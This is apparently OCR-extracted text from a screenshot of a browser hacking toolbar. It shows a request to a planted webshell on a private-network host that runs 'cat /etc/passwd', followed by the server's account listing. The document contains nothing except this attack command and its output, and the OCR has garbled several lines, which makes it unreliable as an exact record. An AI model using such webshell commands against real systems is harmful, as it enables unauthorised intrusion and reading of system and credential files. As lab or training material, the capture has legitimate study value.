 NT SQL XSS Encryption Encoding Other
Load URL http://192.168.79.168/css/webshell.php?c=cat%20%2fetc%2fpasswd
Split URL
Execute
Enable Post data Enable Referrer
2 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news
bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
ist:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var
run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash 4